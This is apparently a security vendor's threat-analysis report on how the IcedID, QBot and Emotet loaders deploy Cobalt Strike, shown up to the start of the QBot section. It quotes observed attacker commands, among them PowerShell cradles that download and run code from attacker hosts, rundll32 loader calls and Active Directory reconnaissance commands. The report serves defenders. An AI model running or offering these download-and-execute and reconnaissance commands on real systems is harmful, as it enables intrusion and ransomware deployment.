The Cybereason Global Security Operations Center Team (GSOC) issues Cybereason Threat Analysis reports to inform on impacting threats. The Threat Analysis reports investigate these threats and provide practical recommendations for protecting against them.

In this Threat Analysis report, the GSOC provides details about three recent attack scenarios where fast-moving malicious actors used the malware loaders IcedID, QBot, and Emotet to deploy the Cobalt Strike framework on the compromised systems.

The deployment of Cobalt Strike as part of an attack significantly increases the severity of the attack due to the framework’s high damage potential. One of the attack scenarios that we discuss in this article involves affiliates of the Conti ransomware group.

cobalt strike Key Points

- Fast-moving adversaries: The threat actors conducted malicious activities in the compromised systems after only approximately 8 minutes after infecting the systems with the malware loader IcedID, QBot, or Emotet. The malicious actors deployed Cobalt Strike up to approximately 2 hours after accessing the compromised systems.

- Targeted phishing emails: Malicious actors, who we attribute as affiliates of the Conti ransomware group, specifically targeted a user by sending the user an email with an attachment (an Excel document) that was almost identical to a legitimate email and email attachment already distributed to other users within the organization. The difference was that the attached Excel document contained a malicious macro that distributed IcedID.

- Detected and prevented: The Cybereason XDR Platform effectively detects and prevents the IcedID, QBot, and Emotet malware.

- Cybereason Managed Detection and Response (MDR): The Cybereason GSOC has zero tolerance towards attacks that involve malware loaders, such as IcedID, QBot, and Emotet, and categorizes such attacks as critical, high-severity incidents. The Cybereason GSOC MDR Team issues a comprehensive report to customers when such an incident occurs. The report provides an in-depth overview of the incident, which helps scope the extent of compromise and the impact on the customer’s environment. In addition, the report provides attribution information when possible as well as recommendations for mitigating and isolating the threat.

Introduction to cobalt strike

Cobalt Strike is an adversary simulation framework with the primary use case of assisting red team operations. However, Cobalt Strike is also actively used by malicious actors for conducting post-intrusion malicious activities. Cobalt Strike is a modular framework with an extensive set of features that are useful to malicious actors, such as command execution, process injection, and credential theft.

The deployment of Cobalt Strike as part of an attack significantly increases the severity of the attack: for example, once Cobalt Strike runs on a compromised system, the Cobalt Strike operators can broker the system as an initial access point to other threat actors, including ransomware group affiliates.

In the period between October 2021 and the time of writing this article, the Cybereason GSOC has observed multiple attack scenarios where malicious actors used malware that is capable of deploying additional malware on compromised systems (i.e. malware loaders) to deploy Cobalt Strike on the systems.

In this article, we present the activities of the malware loaders and the malicious actors that operated the loaders in three selected attack scenarios. Each scenario involves one of the malware loaders IcedID, QBot, and Emotet, and results in the deployment of Cobalt Strike. One of the attack scenarios that we discuss in this article involves affiliates of the Conti ransomware group.

Malicious actors use the IcedID malware to distribute various types of malware, including ransomware, to compromised systems. Malicious actors typically infect systems with IcedID through attachments, usually Microsoft Office documents, in phishing emails. Once deployed on a system, IcedID uses legitimate system utilities to conduct malicious activities, such as reconnaissance activities and disabling security mechanisms. Malicious actors also use the IcedID malware to deploy Cobalt Strike on compromised systems.

QBot, also known as Qakbot, is a malware that has been present on the threat landscape since 2007. QBot originally featured information stealing and trojan functionalities, however, the malicious actors that develop QBot have extended the malware with malware loading capabilities. In recent attack campaigns, malicious actors distribute QBot through malicious attachments in phishing emails. QBot downloads and executes additional malware on compromised machines, such as the Cobalt Strike framework, and ransomware, such as REvil and ProLock.

Since security researchers first discovered the Emotet malware in 2014, the malware has evolved from a traditional banking Trojan to a malware loader. Over the last few years, before authorities disrupted the infrastructure of Emotet operators as part of a global operation in the first quarter of 2021, malicious actors have been using Emotet to deliver the Ryuk ransomware to compromised systems.

On November 15, 2021, security researchers announced the discovery of a new variant of Emotet on the threat landscape. The Cybereason GSOC team observed attack scenarios that involved the new Emotet malware shortly thereafter, which involved Emotet deploying Cobalt Strike on compromised systems.

Analysis of COBALT STRIKE

From IcedID to Cobalt Strike: Conti Ransomware Affiliates









The figure below depicts an infection using the IcedID malware that results in the deployment of Cobalt Strike. In this scenario, the malicious actors, who we attribute as affiliates of the Conti ransomware group, specifically targeted a user by sending the user an email with an attachment (an Excel document) that is almost identical to a legitimate email and email attachment already distributed to other users within the organization.

The difference was that the attached Excel document contained a malicious macro. This indicates a potential long-term presence of the actors in the environment:

infection using the IcedID malware

infection using the IcedID malware





When the targeted user executed the macro, the macro downloaded the executable file of the IcedID malware from an attacker-controlled endpoint and then executed the file. The macro downloaded the IcedID executable to the home directory of the user, such as C:\Users\test\javabridge64.exe, where javabridge64.exe is the name of the IcedID executable and C:\Users\test is the home directory of the user test:

Malicious Office macro executes IcedID javabridge64.exe as seen in the Cybereason XDR Platform

Malicious Office macro executes IcedID javabridge64.exe as seen in the Cybereason XDR Platform





Approximately 8 minutes after the malicious Office macro executed IcedID, the malicious actors executed the SysInfo IcedID command to enumerate relevant system information, such as active processes, and to conduct the following reconnaissance activities:

- IcedID executed the following command to retrieve a list of the security solutions that are installed on the compromised system:

- wmic /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get * /Format:List

- IcedID executed the command ipconfig /all to retrieve the networking configuration of the compromised system.

- IcedID executed the systeminfo.exe Windows utility to retrieve detailed information about the compromised system, such as operating system version and hardware configuration.

- IcedID executed the following commands to retrieve Active Directory (AD)-related information:

-

- net group "Domain Admins" /domain

-

- nltest /domain_trusts /all_trusts

IcedID reconnaissance activities as seen in the Cybereason XDR Platform

IcedID reconnaissance activities as seen in the Cybereason XDR Platform

Approximately 20 minutes after conducting reconnaissance activities, the malicious actors executed the ExecAdmin IcedID command that attempts to elevate user privileges using a known Windows User Account Control (UAC) bypass that leverages the fodhelper Windows utility.









After approximately 5 minutes, the malicious actors executed the Exec IcedID command to execute code by injecting the code into a cmd.exe instance. Approximately 21 minutes later, the malicious actors executed a Cobalt Strike loader using the command rundll32 adobe.dll,kasim (where kasim is a dynamic-link library - DLL - entry point):

Execution of Cobalt Strike loader as seen in the Cybereason XDR Platform

Execution of Cobalt Strike loader as seen in the Cybereason XDR Platform

A few minutes after executing the Cobalt Strike loader, the actors downloaded and executed PowerShell code from the attacker-controlled endpoint with an IP address of 185.70.184[.]8 by executing the PowerShell command:

IEX ((new-object net.webclient).downloadstring('http://185.70.184[.]8:80/a')).

This attributes the actors as Conti affiliates, since the Conti group operated the endpoint with the IP address 185.70.184[.]8 in the week when the attack that we discussed took place. In addition, the security community has observed Conti affiliates using the IcedID malware to deploy Cobalt Strike on compromised systems.

To deploy the IcedID malware, the Conti affiliates targeted a particular user. At a larger scale, in the middle of 2021, we observed malicious actors deploying the IcedID malware on systems as part of the “stolen images evidence” campaign, which we discuss in the following section.

Stolen Images Evidence Campaign





This “stolen images evidence” campaign involved phishing emails that legitimate organization contact forms had generated and sent to the targeted users – the contact form recipient. The emails contained legal threats related to copyright infringement due to the use of copyright-protected images that the targeted user had apparently stolen. The emails urged the recipient to sign into a Google page that supposedly lists the images. After the user signed into the page using valid Google credentials, the page downloaded and executed a malicious JavaScript (.js) script using the Windows wscript utility.

The script executed a Base64-encoded PowerShell command to download and execute the IcedID malware, for example:

IEX(New-Object Net.WebClient).downloadString('http://minerdone[.]top/222g100/index.php’).

The execution of this PowerShell command led to downloading and executing a DLL through the DllRegisterServer entry point, such as:

rundll32.exe C:\Users\user\AppData\Local\Temp\VhfNmz.dat,DllRegisterServer.

This DLL conducted the first stage of deployment of the IcedID malware and we refer to it as first-stage IcedID DLL:

Download and execution of first-stage IcedID DLL as seen in the Cybereason XDR Platform

Download and execution of first-stage IcedID DLL as seen in the Cybereason XDR Platform

The first-stage DLL gathered information about the compromised machine, such as hardware and operating system information, and downloaded data from an attacker-controlled endpoint, such as grenademetto[.]uno. The data was encrypted using a symmetric encryption key.

The first-stage IcedID DLL decrypted the data that it had downloaded, which contained a DLL file and a data file that typically had the name license.dat. The first-stage IcedID DLL typically wrote the DLL file in the user’s %LocalAppData% directory, such as:

C:\Users\user\AppData\Local\Temp\rebuildx32.tmp, and the license.dat file in the user’s %AppData% directory.

The first-stage IcedID DLL then executed the DLL file, such as:

rundll32.exe “C:\Users\user\AppData\Local\Temp\rebuildx32.tmp",update /i:"ApproveFinish\license.dat", which we refer to as second-stage IcedID DLL.

The main functionality of the second-stage IcedID DLL was to locate and process the license.dat file. license.dat contained encrypted content that implemented the IcedID malware. The second-stage IcedID DLL decrypted the content of license.dat and executed the IcedID malware by injecting the malware into a legitimate Windows process, such as chrome.exe:

Second-stage IcedID DLL injects IcedID into chrome.exe as seen in the Cybereason XDR Platform

Second-stage IcedID DLL injects IcedID into chrome.exe as seen in the Cybereason XDR Platform

From QBot to Cobalt Strike





The figure below depicts an infection using the QBot malware that results in the deployment of Cobalt Strike:

An infection using the QBot malware

An infection using the QBot malware

